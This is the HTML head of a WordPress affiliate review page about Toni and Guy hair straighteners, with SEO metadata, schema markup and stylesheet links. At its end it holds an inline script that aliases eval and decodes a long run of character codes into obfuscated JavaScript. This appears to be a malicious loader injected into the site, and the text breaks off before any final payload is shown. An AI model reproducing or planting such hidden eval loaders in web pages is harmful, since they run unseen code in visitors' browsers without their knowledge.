

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/
body_size: 23837
content:
<!doctype html>
<html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.prioryhairnbeauty.co.uk/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Prioryhairnbeauty"><meta property="og:title" content="Toni And Guy Hair Straighteners – What A Great Tool This Is"/>
<meta property="og:description" content="Toni and guy hair straighteners are a commonly used brand of hair straighteners by many women these days. The reason is that this product is effective and reaso"/>
<meta property="og:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg"/>
<meta property="og:image:width" content="466" />
<meta property="og:image:height" content="491" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-09-16 00:15:38"/>
<meta property="og:article:modified_time" content="2022-11-17 11:26:11"/>
<meta property="og:article:tag" content="Toni and Guy Hair Straightener"/>
<meta property="og:article:tag" content="Toni and Guy Hair Straighteners"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Toni And Guy Hair Straighteners – What A Great Tool This Is"/>
<meta name="twitter:description" content="Toni and guy hair straighteners are a commonly used brand of hair straighteners by many women these days. The reason is that this product is effective and reaso"/>
<meta name="twitter:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg"/>
<meta name="author" content="Vicky"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Toni And Guy Hair Straighteners - What A Great Tool This Is</title>
	<link rel="canonical" href="https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/" />
	<meta property="og:url" content="https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/" />
	<meta property="og:site_name" content="Prioryhairnbeauty" />
	<meta property="article:published_time" content="2021-09-16T00:15:38+00:00" />
	<meta property="article:modified_time" content="2022-11-17T11:26:11+00:00" />
	<meta property="og:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg" />
	<meta property="og:image:width" content="466" />
	<meta property="og:image:height" content="491" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vicky" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vicky" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/#article","isPartOf":{"@id":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/"},"author":{"name":"Vicky","@id":"https://www.prioryhairnbeauty.co.uk/#/schema/person/cef86fc4ce9472941172537241f58fdc"},"headline":"Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is","datePublished":"2021-09-16T00:15:38+00:00","dateModified":"2022-11-17T11:26:11+00:00","mainEntityOfPage":{"@id":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/"},"wordCount":653,"commentCount":0,"publisher":{"@id":"https://www.prioryhairnbeauty.co.uk/#organization"},"image":{"@id":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/#primaryimage"},"thumbnailUrl":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg","keywords":["Toni and Guy Hair Straightener","Toni and Guy Hair Straighteners"],"articleSection":["Hair straightener"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/#respond"]}]},{"@type":"WebPage","@id":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/","url":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/","name":"Toni And Guy Hair Straighteners - What A Great Tool This Is","isPartOf":{"@id":"https://www.prioryhairnbeauty.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/#primaryimage"},"image":{"@id":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/#primaryimage"},"thumbnailUrl":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg","datePublished":"2021-09-16T00:15:38+00:00","dateModified":"2022-11-17T11:26:11+00:00","breadcrumb":{"@id":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/#primaryimage","url":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg","contentUrl":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg","width":466,"height":491},{"@type":"BreadcrumbList","@id":"https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.prioryhairnbeauty.co.uk/"},{"@type":"ListItem","position":2,"name":"Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is"}]},{"@type":"WebSite","@id":"https://www.prioryhairnbeauty.co.uk/#website","url":"https://www.prioryhairnbeauty.co.uk/","name":"Priory hair and beauty","description":"Best Hair Straighteners, Curlers and Dryers UK","publisher":{"@id":"https://www.prioryhairnbeauty.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.prioryhairnbeauty.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.prioryhairnbeauty.co.uk/#organization","name":"Prioryhairnbeauty","url":"https://www.prioryhairnbeauty.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.prioryhairnbeauty.co.uk/#/schema/logo/image/","url":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/prioryhairnbeauty.png","contentUrl":"https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/03/prioryhairnbeauty.png","width":512,"height":512,"caption":"Prioryhairnbeauty"},"image":{"@id":"https://www.prioryhairnbeauty.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.prioryhairnbeauty.co.uk/#/schema/person/cef86fc4ce9472941172537241f58fdc","name":"Vicky","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.prioryhairnbeauty.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a695b1b78b5b345c642990d8e7e1248455bd644477c44335189f543c4c705d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a695b1b78b5b345c642990d8e7e1248455bd644477c44335189f543c4c705d3?s=96&d=mm&r=g","caption":"Vicky"},"url":"https://www.prioryhairnbeauty.co.uk/author/jalexander/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prioryhairnbeauty &raquo; Feed" href="https://www.prioryhairnbeauty.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prioryhairnbeauty &raquo; Comments Feed" href="https://www.prioryhairnbeauty.co.uk/comments/feed/" />
			<link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-32x32.png" sizes="32x32" />
			<link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-192x192.png" sizes="192x192" />
		
					<link rel="apple-touch-icon-precomposed" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-115x115.png">
		
					<meta name="msapplication-TileColor" content="#ffffff">
			<meta name="msapplication-TileImage" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-270x270.png">
		<link rel="alternate" type="application/rss+xml" title="Prioryhairnbeauty &raquo; Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is Comments Feed" href="https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.prioryhairnbeauty.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.prioryhairnbeauty.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.prioryhairnbeauty.co.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dynamic-product-embeds-css-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/aiwisemind-helper/assets/styles/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='frizzly-lib-font-awesome-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/frizzly/css/libs/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='frizzly-client-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/frizzly/css/frizzly.client.css' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='easyazonpro-popovers-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/easyazon-pro/components/popovers/resources/popovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken-theme-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken_google_fonts-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Text%3A500%2C700%2C400%2C300&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken-responsive-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/themes/mts_outspoken/css/outspoken-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='outspoken-dynamic-css-css' href='//www.prioryhairnbeauty.co.uk/wp-content/uploads/outspoken-styles/outspoken-1614.css?timestamp=1694257928&#038;ver=1.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.prioryhairnbeauty.co.uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.prioryhairnbeauty.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prioryhairnbeauty.co.uk/wp-json/wp/v2/posts/1614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prioryhairnbeauty.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.prioryhairnbeauty.co.uk/?p=1614' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta property="og:title" content="Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is" /><meta property="og:type" content="blog" /><meta property="og:url" content="https://www.prioryhairnbeauty.co.uk/toni-and-guy-hair-straighteners/" /><meta property="og:site_name" content="Best Hair Straighteners, Curlers and Dryers UK" /><meta property="og:description" content="" /><meta property="og:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:site" content="" /><meta property="twitter:description" content="" /><meta property="twitter:title" content="Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is" /><meta property="twitter:image" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg" /><meta name="p:domain_verify" content="471f339306497ea55dbefb5006bcf647"/><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99